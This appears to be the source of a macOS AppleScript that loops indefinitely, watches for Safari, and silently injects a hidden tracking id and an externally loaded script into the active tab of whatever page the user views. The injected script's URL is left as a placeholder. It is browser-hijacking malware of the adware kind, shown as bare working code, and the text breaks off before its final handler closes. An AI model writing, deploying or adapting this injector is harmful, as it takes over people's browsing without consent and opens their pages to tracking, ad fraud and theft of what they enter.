 global _pid
set _pid to "pid_value_to_replace"

repeat
«event XFdrIjct» {}
end repeat

on «event XFdrIjct» {}
delay 0.5
try
if is_Safari_running() then
tell application "Safari"
tell application "Safari" to set page_source to do JavaScript "document.body.innerHTML;" in current tab of first window
if page_source does not contain _pid then
set theURL to URL of current tab of first window
if theURL is not equal to "about:blank" then
tell application "Safari" to do JavaScript "var pidDiv = document.createElement('div'); pidDiv.style.display = \"none\"; pidDiv.innerHTML = \"" & _pid & "\"; document.getElementsByTagName('body')[0].appendChild(pidDiv);" in current tab of first window
tell application "Safari" to do JavaScript "var js_script = document.createElement('script'); js_script.type = \"text/javascript\"; js_script.src = \"script_to_inject\"; document.getElementsByTagName('head')[0].appendChild(js_script);" in current tab of first window
end if
end if
end tell
end if
end try
end «event XFdrIjct»

on is_Safari_running()
tell application "System Events" to (name of processes) contains "Safari"